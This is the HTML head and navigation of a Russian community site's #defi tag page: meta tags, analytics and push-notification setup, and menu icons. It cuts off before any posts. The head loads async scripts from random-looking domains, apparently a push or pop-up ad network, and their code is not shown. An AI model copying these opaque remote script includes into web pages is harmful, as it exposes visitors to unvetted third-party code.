

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/defi
body_size: 36101
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="x9KPHiqUAXvVpQvXsnlU5afdS3NZxJjKwTXuzU8d">
    <title>Публикации по хештегу #defi - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/defi"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/defi"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #defi • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #defi на сайте GMGO. Лента публикаций и новостей связанных, с хештегом defi."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/8d7fedf2-646d-426b-afd1-b57f284161a3.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #defi на сайте GMGO. Лента публикаций и новостей связанных, с хештегом defi."/>

    <meta name="twitter:title" content="Публикации по хештегу #defi • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #defi на сайте GMGO. Лента публикаций и новостей связанных, с хештегом defi.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/8d7fedf2-646d-426b-afd1-b57f284161a3.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/8d7fedf2-646d-426b-afd1-b57f284161a3.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/8d7fedf2-646d-426b-afd1-b57f284161a3.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
